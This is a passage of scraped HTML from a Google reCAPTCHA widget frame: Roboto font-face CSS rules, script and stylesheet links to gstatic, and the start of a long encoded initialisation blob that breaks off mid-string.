  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tN0fLEXPg_rGuT5i3X6Tvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tN0fLEXPg_rGuT5i3X6Tvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tN0fLEXPg_rGuT5i3X6Tvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GjvCnRFtIMO2wr0sEMOGwqssA8KKw4F0wo5JHMOLwr7DocKNZDkzw7TDsMKhHznDoEvCuMOABCvDmjxuCWh9w6/Ck0PDkBrDjSsDaFHDvz7CkVJUaAw9w7TDpMOVWl7DiUxHCBxndcO8wqPDk1R7w5MYw58xw5EvwpbCscKHDhfDicKRwqwOwoPDoXcww6NfP3gQQ3XCnnTCsnkQw7snfsO1HAUNw4/Cr8OZwqjDoj8POcOzw69Dc003wqjCisKgwrfDisO9w4bClcOxw5XDgcKFXmFFwqnCmT1rPAXDnMOOHsOtw6bDvcOiw6tow5rCvMK8wp3CkcKNDlfCgzd/w6nCg2bConDDosOsw7EnccKRWsKlOkjClC8Rw5HCm8OHwr5jw6vDscKQwoDDvkIQNcOAwpzChcKow51bW8O4U1DCssO+IwfDv8KWf8K3c0dwY1dAw54NSXpUQMOZfsK/w4bCvsKVw5Y1ZcKLQcKCEyJfEMK2w4zDuWjDgUHCvnjCrmpgJ8KwZsOew6Zzw40pwpdrICnCvcKaaQfDo8KQasKuw7hPw7htOcKkw4HCvsOcwpzDigHDtMKcw5LCscKLYn/[base64]/azoZw7XDunR6NmkxcsKzw6peQDMGIsKRaQzDg8KlB0XCs8KLLcO7OFDDoMKmw6V2OcKJw7RmwqDDhGxpw6vCuWbDhk7Ct8KYw5fCtCh4BMO4w4AUeyHCo8KuB0g7w5MeOsO7UTNoZsOkwo1QWsK3w4/[base64]/DuDfDgBnCrsOlwpxfw6Acw4bCvmjCqcKwUsKDw5EhZm1Aw4UFwqBeaVRLbcKKw75CwqzDgT8nwpDCmErChVzCmkV7woXCg8KAw6nCpgUswpRsw4pvCsONwobCncOCwpTCgsKIbE0OwofCosK4TzfDksOvw7A3w77DqMK4w59WfkHDlsKRMy/CjMKQwr5ddwhfw45YIMO3w77CvcOMD3wIwooBX8OpwqN9JRxew7ZXeVPDosKtdRHDlk4AbcObwonCksOjw43DrMOTw718w5jDisOvwrlkw6rDksOSwqjCusOpdTgfw4jCpcOXw7PDqxoMNCNmw7nDksOXN1rDglPDuMOab3/[base64]/CmMK5wr0KHcKLXzjCmRnCnDrCoBXDvFsbw6/DscKTJTYmw4kqSsOLwqISY8OpR25TX8OzHMOKGMKrwo/CtG3CnGAGP8KlED7CnMKswqDDuWVKwrxIEcO7Z8KRw7XDhRRaw5HDjlt0w4nCqsKcwoDDrcOOwoPDnXDDtxVcw7nCmSTClcK1FVg0w5bDtsOJCELClcOcw7MUK1fDvHbCkMO7wrPCsk45w7DCvBDCn8Kyw5tRwoFEw7fDlD5dHsKLw63CjGAZUcKccMKreU3DncKoeW/[base64]/CtcK/RAjDicKpfmLCicOwwpIHMycYworDr20ySsO2VsODwoHDoT3CiMK+UsOtwo3DrQJ4ADnCqAXDv8KOwrxfwqHCk8Oxwo/DsibDssKdw5jCkTY6wq3CtzXCncOUGwkxWijDq8KDJSHDksKgw6Qlw5HClxkRw7pRwr3ClB/CkMOQw5rCgMOzQ8OjJcOlAsOML8Kww6FvZMOaw6jDuUNIf8OIFcKDTsOwG8OmKz7CjsK5wpQPWDXCry7DucOew6XCrRU1wqVpwoHDjDDCkVhzwp7DmcK8w5/DsmFcw59vGsKeMcOlwqV3ecK6CWgtw7/CqgTDucKkwocWPMKOGwkCwpEQwoIFLSzDngY6w6oVw6Flw7HCkV/CiH9iw5fDojoII1zCsl1XwoTCiGzDpEXDncKHbUA4w6fCoS3DnRfDjMKKw7nCoMKJw5xVwrVkGyLDnWtLw6jCgsKGLsK2woPCtcKLwpMUCcOuDsKEwoNgw70JfjUJHzLDvsOIw7PDvS/CskjDnWLDq0Ezc04cRCHCvcKJemoew4fCmMKkwqZHLcOBwrx3Yw7CmmsHw7vCucOFw5HDjFklYznCs19Qwp82GMKcwrTCnC3DvcOyw6Epwqs6w5lFw6oHwrvDusO1w5PCsMOiBsKEw7Fjw6LClAVRUMOTDsKrw7zDgsKewqvDt8KjXcK0w4bCiihKwpBBwpt/aTnDi3DDohVaQDspw79/McKkO8KSw7gVUcOQbsKIYgwfw67DscKGw5jDllTDkxDDli5Yw69Xw4ZswqDCigpfwpzCgTEvLMKzwoZAwrrCgMK2w4QxwqwiAsKtXVLDn29VDMKbLSAXwo3Cr8O6QcO/MWcMw5ZZZMK3OcKTw7V2w67Co8KFD3QdwrQhw7jDvVPCu8OULcK/PifDhsOTwr96w4I3w4TDkEvDoERNw5YCGy7DuhE1NMOgwpnDlFATw5PCkcOOQV0cwrHCiMOhw4bDtcO0VTp0wroIworCiQc+aDfDuh/CtsOowpnCt1x/e8KHC8OuwrrDkG/DrwDCj8KUDG4pw6JkG03DhMKRVMOtwq/DnEzCocKGw68iRX1dw4PChcOzwrAzw4DDpkDDhzXChnU0w6zDp8K5w5LDjsKHw4PCpykEw7QxfcKBc0HClwPDjnYvwqssH1sSUMKywpEVPXICa3LCtV7CicKcGcOBdEbCtxYLw718w6/CtVFFw7oAR0XDmMK6wot7wqbCkcK7ewc/wqbCvMOZwq1wLMKlwqhSw6jCu8OZwpQiwodPw5zChsKMLyPDskPCr8OsbBp1wqFrdXLDrsKucMO7w6sjwohmwqXDiMOAw51swofDuMKfwrLCixBjXTbDnsOJwo/DhRdTw7Z8w6TCsnMjwp3Ch3jDnMKWw697w57DlMOvwqICeMOkPMO6wpXDlsKwwqpoC0c/[base64]/w5vDqUAhPcOUTMOdw4LCljXChMOPcMOrHwfCs8KGEMKawog9XyMGR8K2FcOywqHCscKNwolNecO2fMOiw4wWw5DDucKeQ0fDh0lhwq1CCHNow5bDliXDs8OMYEVzwroBDgjDqMOwwrnCnMKvwo3ChcKvwoDDjTUcwpDCpl/Cn8O1wqk2Qz/DnsO/wrvCi8KnwrhjwqPDrA8OcmrDhVHChnIhSljDqidFwq/CnA5OM8OnAlplQMKew4PDpsKcw6vDjm8ZW8KaJcKLPcKew7MwKMK4LsKGwr/DqGXCqcOJwpNDwprCrmEOCGDCgsO2woQnAWcAwodnw68/EcOKw5rCgjlPwqM8bVDDvMO+wq9qw7/Ch8Kxe8KNfS9aFi1HQMO0w5HDlMKqb1o/w7kTw7HCs8Kww50jwqvDrgEYwpLCsQHCvBbChMKYwqdXwrTCk8OMw6wAw4XDjcKaw6/DhcOKEMKpMW/[base64]/ESrDt8KGw7fDksOXEsOWwoPDoXzCtsOsw5jDtzvDkmzCkMKEFcKYw7ckRQkLwoEzFV80w4rChMKOw7TDmcKHwrjDpcKIwqcVQsOYw4fClcOZw7wjUQPDhXgQLl0+w40YwphawonCkU7DoyE1CRTDp8OlSU/[base64]/CrcOkCyRWw5fDkHxlw7kteidaJUMJw7zDlMOPwrbDp8K9wqlXw5UlXgwuwqBITgjCicOiwoPDgcK3w7HCqC/DiG0Qw4TChcOoD8OlTS7DnQnDtBDCqsOkGTofWm3Ci2rDtsKlwrZAZANaw5zDrTRHbnTCiVHDmA4VfXzCmMK4f8OiTTZrwo93L8KYw5AYfVg4ZMODw7TCpcOLOQlQw6XCpMKIPlUQXMOkDMKXciXCjGI/[base64]/[base64]/PMK5wq7CuMOcwrBQHMKSZgUqwovDmsKaR8KhdsOZCMOowpNow7nDr0QOw6ZaNiAxw4/DiMOXwofCuWhNZsKEw6/DtsKfa8OOBcOuZDojw7Vyw7LCi8O8w6rCsMO2FcOawrZpwoBXYcOVwpTCkVdrbsO4PsOpwrVCMmvDjHHDplnDpWLDhcKXw5gjw6HDgcOWw5NzTzHCoT/CpAB2w5oYLH7CkVjCnsK0w415IwEEw6XCiMKEw6HChcKrCyIuw74uwoF3DRFsZsKKfBrDrsKvw5/ChcKdwoDDrsOtwqvCnRPCrcOrUALCgT0bNnlFwq3DpcKAJMOCKMO1LUXDqsKjwowWaMKcf21MWcKqV8KcQAbCj23DgMOYwo3DnMO9SsO/wo/Ds8K0w6nDhkwrwqJdw5QIG1I1YwhpwobDl3LCtHzCil3DnG/Csn7DiBLCrsOgw5AiclDCh0M+HcO4w4JEwr/Du8Krw6E3w4dFNMOxBsKPwr5kF8KewrvCoMKow61kw69Zw7kgwqtcGsOxwq9ZEDDDsFI9w4zDjyfCp8OqwpEKBgbCuTxKw7hXwqU7ZcKSTMKyw7Itw7Zxwqx2woRiIkTDuhLDmHzCuVwhwpLDs8KpHsODw5fChMOMwpnDmsKVw5/Dm8K2w6HCrMO1H0ENRm4jw73CoFBpK8KFIsOEccKEwo8/w7vDkzJew7JRw5h2w41la0d2wos2YCsoMMKUeMOhMGtww6nDssOnwq3DsRQdL8OsfhfDs8ORTMK9TWDCq8OZwooaKcOCV8K2w6cncMKUU8Kww6t0w7NAwrPDtMOuw4fDiC/Du8O1wo50DsKUZMOdXsKQTjvDvsObTFRjcw8Bw7lnwqjCh8Klwq80w7vCuiAEw7TCucOewqrDr8O2wrvCmMKIEcKfFMKQa1A6AsKbbsOHLMKMw4d1wp5mQjoJXMKaw5I7bMOpw7/CocOZw7gCJAzCuMOTUcOUwqPDrVTDlTcKwpcbwrlowq0DAsO0eMKRw4oQa2fDjFfCq3PCmsOjXiJhRwIOw7bDrB1qBMKrwqV3wokzwrrDln/DjcOzEMKKWsKDNsOmwpY/[base64]/DgAJAa8OleMOswoDDjsODw78rE1V7eQtXdMKeFMKiEMKPVgHCm8OVfsKaC8ODwp7DtwzDhSU1Wh5iw5jDucKUDTTCrcO/[base64]/OcKFwocBMkzDj8K8f8KDVsKoFk4AwrJ3w48hccOZwofCncOqwrl3H8KfbxY8w4oQw6vCs3/[base64]/CgDjCrVzDs8KIBGNGw5HDmcOCw6xkdC9CwqrCqmTChsKiaDDCo8O+w4DCmsKUwqnCpsKBwqkxwofCmhjCuj/CpAPDgMKKAEnDlMKJJ8KtVsKhGAptw5DCqWvDpiE3wp3CksO2wpN8M8KCBXNoXcK5woYDwpPCrsKKBcKvcElzwpvDkUvDiHgOIBLDlMONwrBgw5l3wqjCnlXChMO6fcOqwqgicsObIMKpw6TDhTJgMcKZFh/ChjHDpWwHQsOdwrXCrj4vXsKmwo12JcOdRErCnsKDM8KFVsODFTzDusOhDsOsByIFZmjCgsKdIcKbwphsBXN0w60iQcKBw4vDrMOvcsKhwplZLX/DkFPDnX9WLsKCAcKIw5HDpB/Do8OXCsOSKCTCpcO7Vx4kYhvDmTfCmMOmwrbCtALDnB9nw5JEVyAPNFJTccOvwo/DuSDCjCfCqMOXw6kywotqwpAZVsKEbsO0w65mAzgjYVHDoUxFX8OMwqpzwp7CssOrfsKUwoDClcOtwrDCksOpDsKcwqoUdMO/wp/[base64]/CkknCsMKAIzTDuGPDm8OeTmfCucKNYwHCisOjZUwqw5TCtHbDncOoUMKAY0/CpsKUw5/DrMOGwqDDpl1GdScGHsKcNAYKwrNBd8KbwoVLCituw53CjUIXIyZpwqzDg8O/BMOPw6RLw54ow4A+wrnDuVFnIxRoBS0wImvCp8OLaxINBXzDumnDsDHDkMOXMXNRJwoDPcKCwqfDpFNPHjgew5DCosOGD8O3w5kgRsONBXQrN2nCjsKoJwzCqxx5T8K1w7jCncKnA8KDBcO9AgPDscKFwqnDsRfDi05JYsKYwqPDtMOxw752w4cGwoXCn0/DlAZSBcOMwrTCqsKJNkp4d8Kvw5V2wqvDvXfCjMKnVGVIw5olwpc4acKDQCQpfcOCccOmw7zDnzdtwrQKwrPDg0whwq4Zw6LDr8KfccKuw4nDiiA/w7NLGmkHw6TDpsKgw4HDh8KTQAnCumTCj8KZOA4ubXzDicKcJMO5agxwMiVpJHXCo8O7IFE3D2xawq7DhTLDgsKOwolaw4LCmxtmwr8xwp1XRlPDqsKlJ8KswqTClMKsScO9TcOMFxMiERR/KBhSwqvCtErCukUxGj/Du8KFGX/Dr8ODQHPCiykOY8KnazPDqMKnwqXDlUI9dcK6VcOvwokdwojDs8OxaDhjw6TDosOUw7Y1NSjDjsK1w7pQw6PCuMO7HMOLaxZewqnCgcOxwrEjwpPCh3/Chk8zVsK5w7UgHXp7J8KOX8KPw5PDl8KJwr3DhcKMw6hmwrnCksOnXsOhLMOccD7CjMOyw6dswoAWwrY3WAbCmTPCpnltAcO6Sm/DqMKmdMOFWE3DhcOmHMO/BVLCu8OcICPDlx/DqMK+LcKyJ2zDkcKYZXUfc3ZcccOGJyMbw6pLQ8Kkw65ewozCuVwSwq/CpMKBw5vDt8KkE8OdfSAKYUkNZnzDrsObKBh0EMKHK0HCtsKRwqHDilQdwrzCj8OOY3IIwpwybsKwa8KLHSrCmcK7w70DKmTCmsORaMOnwo5gwrPDoUrCokbDsytpw5MlwqbDrMOewpo/PlfDucKfwpLCpxJkwrvDr8K6K8K9w7LDrDnDt8OgwonCjcK7wq3DvMOCwr/CjXXDgsKtwrtUejBhwrLCoMOXw4rDm1YLYGjDuGB8E8OiJcO8w7zCi8Klwot4w7hUFcOWKCvCugrCt3vCgcKxZ8Ogw4VFLsO+esOLwpbCisOOEMOkfsKuw5DCgUolD8K1TT3Ct0TCrFfDm0d1w5wBG0/[base64]/CiiPCt8KzwqfCq8Kdw5XCigceBMO9XRDDoMKpwqd8JmjDgELCo3vDo8KOwrLCusKuw6lnb2zCvh/[base64]/CtXdAw7ptw5XCqcKswoTCvsKoZsK5w6ZowrUnwpDCgMOna1gwTXVVwq1GwoYYwrbDvcKBw5XDliXDrnbCssKYBx3CjMK/RMOMcMKFZ8K8eAvDrcOcwoAZwqvCgUlDBj/ChsKyw5FwWMKZPxbDkT7DlyIBwpdUETZrwq9pPMOINibCqVbClcK7w6x/woQmwqTCqnfDsMK3w6Vhwq0OwrFMwqURVyvCksK9wqw4BsO7a8K+woJ/fC1xKDw5BMKew5Mow5zDhXYOwqPDpmA/ecKaDcKQdsOFXMKYw6JPSMOhwpk6w4XDsXlOwogZTsKwwqwTfApSwrFmKHbDgTVDwpp/dsKIwq/CpcOFFk1Gw4xEHR3DvSXDk8OWwoUvwqpNwojDhAXDisKTwp3DpcOnIitew67DuRnCkcOyTxnDvsOpJMKSwqfCpj/CncO9M8O0J0/DlmgKwo/Dt8KLUcO8wqbCt8OQw5nDvU4Dw6bCp2Ilw6RIw7R7wrTCiMKoHGTDrws7XRUhXhV3KMOTwoMnJsO8w5Rlw7nCocKeEMOPwrlaATsbw4wFORtjw5YrKcOyPhg/wpnDu8KqwpMQfcO3eMKhw4TDncKFwodQw7HDuMKgXcOhwpXDnUXCtxI/NsOaCTfCtVTChWAfHUPCmMKUw7ZLw5hbCcOSaQPDmMO2wprDm8K/cB3CssKKwphAwqwvDRlVMcOZVTR5wpbCn8O3bjIWSCNQB8OJF8OuOD7Dtz4LdsOhM8OHaAYYwrnDo8OCX8O8w4YcKG7CuD9OYkrDvMOMw53DoyDCrl3DvEbCucKiPjtNesKcYBppwqs5wrPDocOhIMKbP8KEJS16w7LCoFEiOsKawp7CvsOaMcK/w7zDosO7Yk8rCMOWBsOcwoPCtyvDhMO0UULCi8O5bQHDoMOcVBwYwrZgwq8HwrbCk1/Dt8ORw50UScOWMcO9OMKIXsOZXsOCasKVNsK3wrcww5Anwrw8wr5ARMKzWV7CrsKwQQQdTTAAAsOxY8KIT8KFw4oXczfDoS/DqUHDp8K/[base64]/[base64]/LCZ1GsOXMcKOw4jDlsKfwojClUgCFV/CrcO7A8KnwqxeIVLDnMKBwqnDk0QrVjTDiMOHRMKhwrvCkiNuwoxYw4TCnMOfdcOUw6/CmVrCsRURw7LDijxRwo7Cn8KfwqTCkcOlQMOnwrTCvGbClVnCj0Nyw6zDkFTCj8OJQUYxHcOmw7TDhH9TYADDhcK9K8KbwqbDqS3DvsOtasOFAH5oVcOyf8OFTxAYe8OUKsKwwp/CjcKDwpTDqCtIw75Aw5zDjMOTIMKwVsKKI8OhPcO4PcKbwqvDoH/CqmXDrjRKN8KQw57Cs8O8wrnDqcKcSsOFwrvDk0gkbBrCpzzDiTdZBsKkw7TDnAbDjkgZOMOqwoFhwpFkcj3Cq1kZScKEwp/Cp8Olw4NIV8KhHcK6w5B7wp8swpHDkMKowqsvehTCocKKwp0uwrc8OcK8X8KBw4vCvxQbYMOTH8Oyw5/[base64]/D37Cgj3CgsKSOsOWKsK9LBHCvxciHcKOw7DCisOgwrtnw4nClcKmDMOtOkNDBcKrFCk0eX7CnMOBw6wpwr3DrjvDuMKCdcKIw48fSMKbw5LCjMKBeCLCi0jCtcKFRcO2w6PClFfCrAAAI8OeCcKQw4TDiRTDpMOEwo/[base64]/Dl8O/w7PDssOdaHDDjcOBw5EdRVnCqcK8w5B2wqDCi0tTHmTDuQbCo8OWMS7Cv8KEMX0kJsKxA8KJOMOmwrUHwq/CkhxMe8OWEcO1KcK+M8OfbTbClkPCjlvDv8K9esOkFMK5w7xCf8KPccOEwq0hwp1nKFUQQsOgRDLDj8KQwpLDvsK2w47CgsO0H8KgacOVbsOjEsOgwrcHwrvCuinCiGdbfVfCjMKIR2/[base64]/Di8OBw6LCr1Q2w4DClFZBw4LCjCnDiT99NxfDv8OTw6rCq8KRw71mwrXDs07CucO4w7DDqjzCkkbDtcOJXD4wK8OgwoYCw7rDp3xgw6t4wo1hG8OCw6IedQDCoMKMw7JRwqMVOsOOEcKtwql6wroZwp